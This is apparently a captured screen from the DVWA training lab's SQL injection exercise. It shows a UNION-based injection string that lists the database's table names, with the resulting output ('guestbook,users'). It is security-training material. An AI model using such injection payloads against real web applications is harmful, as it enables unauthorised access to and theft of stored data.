 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: guestbook,users